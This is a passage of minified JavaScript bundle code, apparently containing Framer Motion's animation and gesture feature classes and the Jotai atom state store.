t=e.get();if(!I(t))return;let r=nx(t,n);r&&e.set(r)}),t){let e=t[i];if(!I(e))continue;let o=nx(e,n);o&&(t[i]=o,r||(r={}),void 0===r[i]&&(r[i]=e))}return{target:t,transitionEnd:r}}(e,t,n);return t=a.target,n=a.transitionEnd,i=t,o=n,im(i)?ik(e,i,r,o):{target:i,transitionEnd:o}},iC={current:null},iA={current:!1},iP=new WeakMap,i_=Object.keys(b),iT=i_.length,iR=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"],ij=p.length;class iO{constructor({parent:e,props:t,presenceContext:r,reducedMotionConfig:n,visualState:i},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.scheduleRender=()=>eq.Z_.render(this.render,!1,!0);let{latestValues:a,renderState:s}=i;this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=s,this.parent=e,this.props=t,this.presenceContext=r,this.depth=e?e.depth+1:0,this.reducedMotionConfig=n,this.options=o,this.isControllingVariants=m(t),this.isVariantNode=g(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);let{willChange:l,...u}=this.scrapeMotionValuesFromProps(t,{});for(let e in u){let t=u[e];void 0!==a[e]&&B(t)&&(t.set(a[e],!1),rv(l)&&l.add(e))}}scrapeMotionValuesFromProps(e,t){return{}}mount(e){this.current=e,iP.set(e,this),this.projection&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((e,t)=>this.bindToMotionValue(t,e)),iA.current||function(){if(iA.current=!0,x.j){if(window.matchMedia){let e=window.matchMedia("(prefers-reduced-motion)"),t=()=>iC.current=e.matches;e.addListener(t),t()}else iC.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||iC.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let e in iP.delete(this.current),this.projection&&this.projection.unmount(),eq.qY.update(this.notifyUpdate),eq.qY.render(this.render),this.valueSubscriptions.forEach(e=>e()),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[e].clear();for(let e in this.features)this.features[e].unmount();this.current=null}bindToMotionValue(e,t){let r=j.has(e),n=t.on("change",t=>{this.latestValues[e]=t,this.props.onUpdate&&eq.Z_.update(this.notifyUpdate,!1,!0),r&&this.projection&&(this.projection.isTransformDirty=!0)}),i=t.on("renderRequest",this.scheduleRender);this.valueSubscriptions.set(e,()=>{n(),i()})}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}loadFeatures({children:e,...t},r,n,i,o){let a,s;for(let e=0;e<iT;e++){let r=i_[e],{isEnabled:n,Feature:i,ProjectionNode:o,MeasureLayout:l}=b[r];o&&(a=o),n(t)&&(!this.features[r]&&i&&(this.features[r]=new i(this)),l&&(s=l))}if(!this.projection&&a){this.projection=new a(i,this.latestValues,this.parent&&this.parent.projection);let{layoutId:e,layout:r,drag:n,dragConstraints:s,layoutScroll:l,layoutRoot:u}=t;this.projection.setOptions({layoutId:e,layout:r,alwaysMeasureLayout:Boolean(n)||s&&c(s),visualElement:this,scheduleRender:()=>this.scheduleRender(),animationType:"string"==typeof r?r:"both",initialPromotionConfig:o,layoutScroll:l,layoutRoot:u})}return s}updateFeatures(){for(let e in this.features){let t=this.features[e];t.isMounted?t.update(this.props,this.prevProps):(t.mount(),t.isMounted=!0)}}triggerBuild(){this.build(this.renderState,this.latestValues,this.options,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):r3()}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}makeTargetAnimatable(e,t=!0){return this.makeTargetAnimatableFromInstance(e,this.props,t)}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<iR.length;t++){let r=iR[t];this.propEventSubscriptions[r]&&(this.propEventSubscriptions[r](),delete this.propEventSubscriptions[r]);let n=e["on"+r];n&&(this.propEventSubscriptions[r]=this.on(r,n))}this.prevMotionValues=function(e,t,r){let{willChange:n}=t;for(let i in t){let o=t[i],a=r[i];if(B(o))e.addValue(i,o),rv(n)&&n.add(i);else if(B(a))e.addValue(i,rA(o,{owner:e})),rv(n)&&n.remove(i);else if(a!==o){if(e.hasValue(i)){let t=e.getValue(i);t.hasAnimated||t.set(o)}else{let t=e.getStaticValue(i);e.addValue(i,rA(void 0!==t?t:o,{owner:e}))}}}for(let n in r)void 0===t[n]&&e.removeValue(n);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}getVariantContext(e=!1){if(e)return this.parent?this.parent.getVariantContext():void 0;if(!this.isControllingVariants){let e=this.parent&&this.parent.getVariantContext()||{};return void 0!==this.props.initial&&(e.initial=this.props.initial),e}let t={};for(let e=0;e<ij;e++){let r=p[e],n=this.props[r];(d(n)||!1===n)&&(t[r]=n)}return t}addVariantChild(e){let t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){t!==this.values.get(e)&&(this.removeValue(e),this.bindToMotionValue(e,t)),this.values.set(e,t),this.latestValues[e]=t.get()}removeValue(e){this.values.delete(e);let t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let r=this.values.get(e);return void 0===r&&void 0!==t&&(r=rA(t,{owner:this}),this.addValue(e,r)),r}readValue(e){return void 0===this.latestValues[e]&&this.current?this.readValueFromInstance(this.current,e,this.options):this.latestValues[e]}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){var t;let{initial:r}=this.props,n="string"==typeof r||"object"==typeof r?null===(t=eE(this.props,r))||void 0===t?void 0:t[e]:void 0;if(r&&void 0!==n)return n;let i=this.getBaseTargetFromProps(this.props,e);return void 0===i||B(i)?void 0!==this.initialValues[e]&&void 0===n?void 0:this.baseTarget[e]:i}on(e,t){return this.events[e]||(this.events[e]=new rk),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class iB extends iO{sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:r}){delete t[e],delete r[e]}makeTargetAnimatableFromInstance({transition:e,transitionEnd:t,...r},{transformValues:n},i){let o=function(e,t,r){let n={};for(let i in e){let e=function(e,t){if(!t)return;let r=t[e]||t.default||t;return r.from}(i,t);if(void 0!==e)n[i]=e;else{let e=r.getValue(i);e&&(n[i]=e.get())}}return n}(r,e||{},this);if(n&&(t&&(t=n(t)),r&&(r=n(r)),o&&(o=n(o))),i){!function(e,t,r){var n,i;let o=Object.keys(t).filter(t=>!e.hasValue(t)),a=o.length;if(a)for(let s=0;s<a;s++){let a=o[s],l=t[a],u=null;Array.isArray(l)&&(u=l[0]),null===u&&(u=null!==(i=null!==(n=r[a])&&void 0!==n?n:e.readValue(a))&&void 0!==i?i:t[a]),null!=u&&("string"==typeof u&&(rb(u)||rx(u))?u=parseFloat(u):!rj(u)&&tN.test(l)&&(u=rf(a,l)),e.addValue(a,rA(u,{owner:e})),void 0===r[a]&&(r[a]=u),null!==u&&e.setBaseTarget(a,u))}}(this,r,o);let e=iE(this,r,o,t);t=e.transitionEnd,r=e.target}return{transition:e,transitionEnd:t,...r}}}class iF extends iB{readValueFromInstance(e,t){if(j.has(t)){let e=rh(t);return e&&e.default||0}{let r=window.getComputedStyle(e),n=(M(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof n?n.trim():n}}measureInstanceViewportBox(e,{transformPagePoint:t}){return nd(e,t)}build(e,t,r,n){ei(e,t,r,n.transformTemplate)}scrapeMotionValuesFromProps(e,t){return eS(e,t)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:e}=this.props;B(e)&&(this.childSubscription=e.on("change",e=>{this.current&&(this.current.textContent=`${e}`)}))}renderInstance(e,t,r,n){eb(e,t,r,n)}}class iz extends iB{constructor(){super(...arguments),this.isSVGTag=!1}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(j.has(t)){let e=rh(t);return e&&e.default||0}return t=ex.has(t)?t:ev(t),e.getAttribute(t)}measureInstanceViewportBox(){return r3()}scrapeMotionValuesFromProps(e,t){return ek(e,t)}build(e,t,r,n){ep(e,t,r,this.isSVGTag,n.transformTemplate)}renderInstance(e,t,r,n){ew(e,t,r,n)}mount(e){this.isSVGTag=eg(e.tagName),super.mount(e)}}let iD=(e,t)=>_(e)?new iz(t,{enableHardwareAcceleration:!1}):new iF(t,{enableHardwareAcceleration:!0}),iM={animation:{Feature:class extends eW{constructor(e){super(e),e.animationState||(e.animationState=function(e){let t=t=>Promise.all(t.map(({animation:t,options:r})=>(function(e,t,r={}){let n;if(e.notify("AnimationStart",t),Array.isArray(t)){let i=t.map(t=>rB(e,t,r));n=Promise.all(i)}else if("string"==typeof t)n=rB(e,t,r);else{let i="function"==typeof t?e2(e,t,r.custom):t;n=Promise.all(rO(e,i,r))}return n.then(()=>e.notify("AnimationComplete",t))})(e,t,r))),r={animate:rM(!0),whileInView:rM(),whileHover:rM(),whileTap:rM(),whileDrag:rM(),whileFocus:rM(),exit:rM()},n=!0,i=(t,r)=>{let n=e2(e,r);if(n){let{transition:e,transitionEnd:r,...i}=n;t={...t,...i,...r}}return t};function o(o,a){let s=e.getProps(),l=e.getVariantContext(!0)||{},u=[],c=new Set,f={},p=1/0;for(let t=0;t<rD;t++){var m;let g=rz[t],y=r[g],v=void 0!==s[g]?s[g]:l[g],b=d(v),x=g===a?y.isActive:null;!1===x&&(p=t);let w=v===l[g]&&v!==s[g]&&b;if(w&&n&&e.manuallyAnimateOnMount&&(w=!1),y.protectedKeys={...f},!y.isActive&&null===x||!v&&!y.prevProp||h(v)||"boolean"==typeof v)continue;let S=(m=y.prevProp,"string"==typeof v?v!==m:!!Array.isArray(v)&&!e1(v,m)),k=S||g===a&&y.isActive&&!w&&b||t>p&&b,E=Array.isArray(v)?v:[v],C=E.reduce(i,{});!1===x&&(C={});let{prevResolvedValues:A={}}=y,P={...A,...C},_=e=>{k=!0,c.delete(e),y.needsAnimating[e]=!0};for(let e in P){let t=C[e],r=A[e];f.hasOwnProperty(e)||(t!==r?eC(t)&&eC(r)?!e1(t,r)||S?_(e):y.protectedKeys[e]=!0:void 0!==t?_(e):c.add(e):void 0!==t&&c.has(e)?_(e):y.protectedKeys[e]=!0)}y.prevProp=v,y.prevResolvedValues=C,y.isActive&&(f={...f,...C}),n&&e.blockInitialAnimation&&(k=!1),k&&!w&&u.push(...E.map(e=>({animation:e,options:{type:g,...o}})))}if(c.size){let t={};c.forEach(r=>{let n=e.getBaseTarget(r);void 0!==n&&(t[r]=n)}),u.push({animation:t})}let g=Boolean(u.length);return n&&!1===s.initial&&!e.manuallyAnimateOnMount&&(g=!1),n=!1,g?t(u):Promise.resolve()}return{animateChanges:o,setActive:function(t,n,i){var a;if(r[t].isActive===n)return Promise.resolve();null===(a=e.variantChildren)||void 0===a||a.forEach(e=>{var r;return null===(r=e.animationState)||void 0===r?void 0:r.setActive(t,n)}),r[t].isActive=n;let s=o(i,t);for(let e in r)r[e].protectedKeys={};return s},setAnimateFunction:function(r){t=r(e)},getState:()=>r}}(e))}updateAnimationControlsSubscription(){let{animate:e}=this.node.getProps();this.unmount(),h(e)&&(this.unmount=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){}}},exit:{Feature:class extends eW{constructor(){super(...arguments),this.id=rI++}update(){if(!this.node.presenceContext)return;let{isPresent:e,onExitComplete:t,custom:r}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===n)return;let i=this.node.animationState.setActive("exit",!e,{custom:null!=r?r:this.node.getProps().custom});t&&!e&&i.then(()=>t(this.id))}mount(){let{register:e}=this.node.presenceContext||{};e&&(this.unmount=e(this.id))}unmount(){}}},inView:{Feature:class extends eW{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:e={}}=this.node.getProps(),{root:t,margin:r,amount:n="some",once:i}=e,o={root:t?t.current:void 0,rootMargin:r,threshold:"number"==typeof n?n:e0[n]},a=e=>{let{isIntersecting:t}=e;if(this.isInView===t||(this.isInView=t,i&&!t&&this.hasEnteredView))return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);let{onViewportEnter:r,onViewportLeave:n}=this.node.getProps(),o=t?r:n;o&&o(e)};return function(e,t,r){let n=function({root:e,...t}){let r=e||document;eJ.has(r)||eJ.set(r,{});let n=eJ.get(r),i=JSON.stringify(t);return n[i]||(n[i]=new IntersectionObserver(eX,{root:e,...t})),n[i]}(t);return eK.set(e,r),n.observe(e),()=>{eK.delete(e),n.unobserve(e)}}(this.node.current,o,a)}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:e,prevProps:t}=this.node,r=["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return r=>e[r]!==t[r]}(e,t));r&&this.startObserver()}unmount(){}}},tap:{Feature:class extends eW{constructor(){super(...arguments),this.removeStartListeners=eZ.Z,this.removeEndListeners=eZ.Z,this.removeAccessibleListeners=eZ.Z,this.startPointerPress=(e,t)=>{if(this.removeEndListeners(),this.isPressing)return;let r=this.node.getProps(),n=(e,t)=>{if(!this.checkPressEnd())return;let{onTap:r,onTapCancel:n}=this.node.getProps();eq.Z_.update(()=>{eG(this.node.current,e.target)?r&&r(e,t):n&&n(e,t)})},i=eD(window,"pointerup",n,{passive:!(r.onTap||r.onPointerUp)}),o=eD(window,"pointercancel",(e,t)=>this.cancelPress(e,t),{passive:!(r.onTapCancel||r.onPointerCancel)});this.removeEndListeners=eI(i,o),this.startPress(e,t)},this.startAccessiblePress=()=>{let e=e=>{if("Enter"!==e.key||this.isPressing)return;let t=e=>{"Enter"===e.key&&this.checkPressEnd()&&eQ("up",(e,t)=>{let{onTap:r}=this.node.getProps();r&&eq.Z_.update(()=>r(e,t))})};this.removeEndListeners(),this.removeEndListeners=eO(this.node.current,"keyup",t),eQ("down",(e,t)=>{this.startPress(e,t)})},t=eO(this.node.current,"keydown",e),r=()=>{this.isPressing&&eQ("cancel",(e,t)=>this.cancelPress(e,t))},n=eO(this.node.current,"blur",r);this.removeAccessibleListeners=eI(t,n)}}startPress(e,t){this.isPressing=!0;let{onTapStart:r,whileTap:n}=this.node.getProps();n&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),r&&eq.Z_.update(()=>r(e,t))}checkPressEnd(){this.removeEndListeners(),this.isPressing=!1;let e=this.node.getProps();return e.whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!eU()}cancelPress(e,t){if(!this.checkPressEnd())return;let{onTapCancel:r}=this.node.getProps();r&&eq.Z_.update(()=>r(e,t))}mount(){let e=this.node.getProps(),t=eD(this.node.current,"pointerdown",this.startPointerPress,{passive:!(e.onTapStart||e.onPointerStart)}),r=eO(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=eI(t,r)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}},focus:{Feature:class extends eW{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=eI(eO(this.node.current,"focus",()=>this.onFocus()),eO(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}},hover:{Feature:class extends eW{mount(){this.unmount=eI(eH(this.node,!0),eH(this.node,!1))}unmount(){}}},pan:{Feature:class extends eW{constructor(){super(...arguments),this.removePointerDownListener=eZ.Z}onPointerDown(e){this.session=new r$(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint()})}createPanHandlers(){let{onPanSessionStart:e,onPanStart:t,onPan:r,onPanEnd:n}=this.node.getProps();return{onSessionStart:nm(e),onStart:nm(t),onMove:r,onEnd:(e,t)=>{delete this.session,n&&eq.Z_.update(()=>n(e,t))}}}mount(){this.removePointerDownListener=eD(this.node.current,"pointerdown",e=>this.onPointerDown(e))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends eW{constructor(e){super(e),this.removeGroupControls=eZ.Z,this.removeListeners=eZ.Z,this.controls=new nf(e)}mount(){let{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||eZ.Z}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:id,MeasureLayout:nE},layout:{ProjectionNode:id,MeasureLayout:nE}},iI=function(e){function t(t,r={}){return function({preloadedFeatures:e,createVisualElement:t,useRender:r,useVisualState:n,Component:h}){e&&function(e){for(let t in e)b[t]={...b[t],...e[t]}}(e);let f=(0,i.forwardRef)(function(f,p){var g,v;let b;let A={...(0,i.useContext)(o),...f,layoutId:function({layoutId:e}){let t=(0,i.useContext)(E.p).id;return t&&void 0!==e?t+"-"+e:e}(f)},{isStatic:P}=A,_=function(e){let{initial:t,animate:r}=function(e,t){if(m(e)){let{initial:t,animate:r}=e;return{initial:!1===t||d(t)?t:void 0,animate:d(r)?r:void 0}}return!1!==e.inherit?t:{}}(e,(0,i.useContext)(a));return(0,i.useMemo)(()=>({initial:t,animate:r}),[y(t),y(r)])}(f),T=P?void 0:(0,w.h)(()=>{if(S.hasEverUpdated)return k++}),R=n(f,P);if(!P&&x.j){_.visualElement=function(e,t,r,n){let{visualElement:c}=(0,i.useContext)(a),d=(0,i.useContext)(u),h=(0,i.useContext)(s.O),f=(0,i.useContext)(o).reducedMotion,p=(0,i.useRef)();n=n||d.renderer,!p.current&&n&&(p.current=n(e,{visualState:t,parent:c,props:r,presenceContext:h,blockInitialAnimation:!!h&&!1===h.initial,reducedMotionConfig:f}));let m=p.current;(0,i.useInsertionEffect)(()=>{m&&m.update(r,h)}),(0,l.L)(()=>{m&&m.render()}),(0,i.useEffect)(()=>{m&&m.updateFeatures()});let g=window.HandoffAppearAnimations?l.L:i.useEffect;return g(()=>{m&&m.animationState&&m.animationState.animateChanges()}),m}(h,R,A,t);let r=(0,i.useContext)(C),n=(0,i.useContext)(u).strict;_.visualElement&&(b=_.visualElement.loadFeatures(A,n,e,T,r))}return i.createElement(a.Provider,{value:_},b&&_.visualElement?i.createElement(b,{visualElement:_.visualElement,...A}):null,r(h,f,T,(g=_.visualElement,v=p,(0,i.useCallback)(e=>{e&&R.mount&&R.mount(e),g&&(e?g.mount(e):g.unmount()),v&&("function"==typeof v?v(e):c(v)&&(v.current=e))},[g])),R,P,_.visualElement))});return f[A]=h,f}(e(t,r))}if("undefined"==typeof Proxy)return t;let r=new Map;return new Proxy(t,{get:(e,n)=>(r.has(n)||r.set(n,t(n)),r.get(n))})}((e,t)=>(function(e,{forwardMotionProps:t=!1},r,n){let o=_(e)?eR:ej;return{...o,preloadedFeatures:r,useRender:function(e=!1){let t=(t,r,n,o,{latestValues:a},s)=>{let l=_(t)?ey:es,u=l(r,a,s,t),c=function(e,t,r){let n={};for(let i in e)("values"!==i||"object"!=typeof e.values)&&(ec(i)||!0===r&&eu(i)||!t&&!eu(i)||e.draggable&&i.startsWith("onDrag"))&&(n[i]=e[i]);return n}(r,"string"==typeof t,e),d={...c,...u,ref:o},{children:h}=r,f=(0,i.useMemo)(()=>B(h)?h.get():h,[h]);return n&&(d["data-projection-id"]=n),(0,i.createElement)(t,{...d,children:f})};return t}(t),createVisualElement:n,Component:e}})(e,t,iM,iD))},5487:function(e,t,r){"use strict";r.d(t,{K:function(){return i},k:function(){return o}});var n=r(1662);let i=n.Z,o=n.Z},1741:function(e,t,r){"use strict";r.d(t,{j:function(){return n}});let n="undefined"!=typeof document},1662:function(e,t,r){"use strict";r.d(t,{Z:function(){return n}});let n=e=>e},6681:function(e,t,r){"use strict";r.d(t,{h:function(){return i}});var n=r(7294);function i(e){let t=(0,n.useRef)(null);return null===t.current&&(t.current=e()),t.current}},8868:function(e,t,r){"use strict";r.d(t,{L:function(){return o}});var n=r(7294),i=r(1741);let o=i.j?n.useLayoutEffect:n.useEffect},8583:function(e,t,r){"use strict";r.d(t,{Dv:function(){return c},KO:function(){return h},b9:function(){return d},zt:function(){return s}});var n=r(7294),i=r(5103);let o=(0,n.createContext)(void 0),a=e=>{let t=(0,n.useContext)(o);return(null==e?void 0:e.store)||t||(0,i.K7)()},s=({children:e,store:t})=>{let r=(0,n.useRef)();return t||r.current||(r.current=(0,i.MT)()),(0,n.createElement)(o.Provider,{value:t||r.current},e)},l=e=>"function"==typeof(null==e?void 0:e.then),u=n.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e});function c(e,t){let r=a(t),[[i,o,s],c]=(0,n.useReducer)(t=>{let n=r.get(e);return Object.is(t[0],n)&&t[1]===r&&t[2]===e?t:[n,r,e]},void 0,()=>[r.get(e),r,e]),d=i;(o!==r||s!==e)&&(c(),d=r.get(e));let h=null==t?void 0:t.delay;return(0,n.useEffect)(()=>{let t=r.sub(e,()=>{if("number"==typeof h){setTimeout(c,h);return}c()});return c(),t},[r,e,h]),(0,n.useDebugValue)(d),l(d)?u(d):d}function d(e,t){let r=a(t),i=(0,n.useCallback)((...t)=>{if(!("write"in e))throw Error("not writable atom");return r.set(e,...t)},[r,e]);return i}function h(e,t){return[c(e,t),d(e,t)]}},5103:function(e,t,r){"use strict";let n;r.d(t,{K7:function(){return x},MT:function(){return b},cn:function(){return o}});let i=0;function o(e,t){let r=`atom${++i}`,n={toString:()=>r};return"function"==typeof e?n.read=e:(n.init=e,n.read=e=>e(n),n.write=(e,t,r)=>t(n,"function"==typeof r?r(e(n)):r)),t&&(n.write=t),n}let a=e=>"init"in e,s=e=>!!e.write,l=new WeakMap,u=(e,t)=>{l.set(e,t),e.catch(()=>{}).finally(()=>l.delete(e))},c=(e,t)=>{let r=l.get(e);r&&(l.delete(e),r(t))},d=(e,t)=>{e.status="fulfilled",e.value=t},h=(e,t)=>{e.status="rejected",e.reason=t},f=e=>"function"==typeof(null==e?void 0:e.then),p=(e,t)=>"v"in e&&"v"in t&&Object.is(e.v,t.v),m=(e,t)=>"e"in e&&"e"in t&&Object.is(e.e,t.e),g=e=>"v"in e&&e.v instanceof Promise,y=(e,t)=>"v"in e&&"v"in t&&e.v.orig&&e.v.orig===t.v.orig,v=e=>{if("e"in e)throw e.e;return e.v},b=()=>{let e,t,r;let n=new WeakMap,i=new WeakMap,o=new Map;e=new Set,t=new Set,r=new Set;let l=e=>n.get(e),b=(e,t)=>{Object.freeze(t);let r=n.get(e);if(n.set(e,t),o.has(e)||o.set(e,r),r&&g(r)){let e="v"in t?t.v instanceof Promise?t.v:Promise.resolve(t.v):Promise.reject(t.e);c(r.v,e)}},x=(e,t,r)=>{let n=new Map,i=!1;r.forEach((r,o)=>{r||o!==e||(r=t),r?(n.set(o,r),t.d.get(o)!==r&&(i=!0)):console.warn("[Bug] atom state not found")}),(i||t.d.size!==n.size)&&(t.d=n)},w=(e,t,r)=>{let n=l(e),i={d:(null==n?void 0:n.d)||new Map,v:t};if(r&&x(e,i,r),n&&p(n,i)&&n.d===i.d)return n;if(n&&g(n)&&g(i)&&y(n,i)){if(n.d===i.d)return n;i.v=n.v}return b(e,i),i},S=(e,t,r,n)=>{if(f(t)){let i;let o=new Promise((n,a)=>{let s=!1;t.then(t=>{if(!s){s=!0;let i=l(e),a=w(e,o,r);d(o,t),n(t),(null==i?void 0:i.d)!==a.d&&F(e,a,null==i?void 0:i.d)}},t=>{if(!s){s=!0;let n=l(e),i=w(e,o,r);h(o,t),a(t),(null==n?void 0:n.d)!==i.d&&F(e,i,null==n?void 0:n.d)}}),i=e=>{s||(s=!0,e.then(e=>d(o,e),e=>h(o,e)),n(e))}});return o.orig=t,o.status="pending",u(o,e=>{e&&i(e),null==n||n()}),w(e,o,r)}return w(e,t,r)},k=(e,t,r)=>{let n=l(e),i={d:(null==n?void 0:n.d)||new Map,e:t};return(r&&x(e,i,r),n&&m(n,i)&&n.d===i.d)?n:(b(e,i),i)},E=e=>{let t,r;let n=l(e);if(n&&(n.d.forEach((t,r)=>{r===e||i.has(r)||E(r)}),Array.from(n.d).every(([t,r])=>{let n=l(t);return t===e||n===r||n&&!g(n)&&p(n,r)})))return n;let o=new Map,u=!0,c=t=>{if(t===e){let e=l(t);if(e)return o.set(t,e),v(e);if(a(t))return o.set(t,void 0),t.init;throw Error("no atom init")}let r=E(t);return o.set(t,r),v(r)},d={get signal(){return t||(t=new AbortController),t.signal},get setSelf(){return s(e)||console.warn("setSelf function cannot be used with read-only atom"),!r&&s(e)&&(r=(...t)=>{if(u&&console.warn("setSelf function cannot be called in sync"),!u)return j(e,...t)}),r}};try{let r=e.read(c,d);return S(e,r,o,()=>null==t?void 0:t.abort())}catch(t){return k(e,t,o)}finally{u=!1}},C=e=>v(E(e)),A=e=>{let t=i.get(e);return t||(t=O(e)),t},P=(e,t)=>!t.l.size&&(!t.t.size||1===t.t.size&&t.t.has(e)),_=e=>{let t=i.get(e);t&&P(e,t)&&B(e)},T=e=>{let t=new Map,r=new WeakMap,n=e=>{let o=i.get(e);null==o||o.t.forEach(i=>{i!==e&&(t.set(i,(t.get(i)||new Set).add(e)),r.set(i,(r.get(i)||0)+1),n(i))})};n(e);let o=e=>{let n=i.get(e);null==n||n.t.forEach(n=>{var i;if(n!==e){let e=r.get(n);if(e&&r.set(n,--e),!e){let e=!!(null==(i=t.get(n))?void 0:i.size);if(e){let t=l(n),r=E(n);e=!t||!p(t,r)}e||t.forEach(e=>e.delete(n))}o(n)}})};o(e)},R=(e,...r)=>{let n=!0,i=e=>v(E(e)),o=(r,...i)=>{let o;if(r===e){if(!a(r))throw Error("atom not writable");let e=l(r),t=S(r,i[0]);e&&p(e,t)||T(r)}else o=R(r,...i);if(!n){let e=z();t.forEach(t=>t({type:"async-write",flushed:e}))}return o},s=e.write(i,o,...r);return n=!1,s},j=(e,...r)=>{let n=R(e,...r),i=z();return t.forEach(e=>e({type:"write",flushed:i})),n},O=(e,t)=>{let n={t:new Set(t&&[t]),l:new Set};if(i.set(e,n),r.add(e),E(e).d.forEach((t,r)=>{let n=i.get(r);n?n.t.add(e):r!==e&&O(r,e)}),E(e),s(e)&&e.onMount){let t=e.onMount((...t)=>j(e,...t));t&&(n.u=t)}return n},B=e=>{var t;let n=null==(t=i.get(e))?void 0:t.u;n&&n(),i.delete(e),r.delete(e);let o=l(e);o?(g(o)&&c(o.v),o.d.forEach((t,r)=>{if(r!==e){let t=i.get(r);t&&(t.t.delete(e),P(r,t)&&B(r))}})):console.warn("[Bug] could not find atom state to unmount",e)},F=(e,t,r)=>{let n=new Set(t.d.keys());null==r||r.forEach((t,r)=>{if(n.has(r)){n.delete(r);return}let o=i.get(r);o&&(o.t.delete(e),P(r,o)&&B(r))}),n.forEach(t=>{let r=i.get(t);r?r.t.add(e):i.has(e)&&O(t,e)})},z=()=>{let t;for(t=new Set;o.size;){let e=Array.from(o);o.clear(),e.forEach(([e,r])=>{let n=l(e);if(n){n.d!==(null==r?void 0:r.d)&&F(e,n,null==r?void 0:r.d);let o=i.get(e);o&&!(r&&!g(r)&&(p(r,n)||m(r,n)))&&(o.l.forEach(e=>e()),t.add(e))}else console.warn("[Bug] no atom state to flush")})}return e.forEach(e=>e("state")),t},D=(r,n)=>{let i=A(r),o=z(),a=i.l;return a.add(n),e.forEach(e=>e("sub")),t.forEach(e=>e({type:"sub",flushed:o})),()=>{a.delete(n),_(r),e.forEach(e=>e("unsub")),t.forEach(e=>e({type:"unsub"}))}};return{get:C,set:j,sub:D,dev_subscribe_store:(r,n)=>2!==n?(console.warn("The current StoreListener revision is 2. The older ones are deprecated."),e.add(r),()=>{e.delete(r)}):(t.add(r),()=>{t.delete(r)}),dev_get_mounted_atoms:()=>r.values(),dev_get_atom_state:e=>n.get(e),dev_get_mounted:e=>i.get(e),dev_restore_atoms:e=>{for(let[t,r]of e)a(t)&&(S(t,r),T(t));let 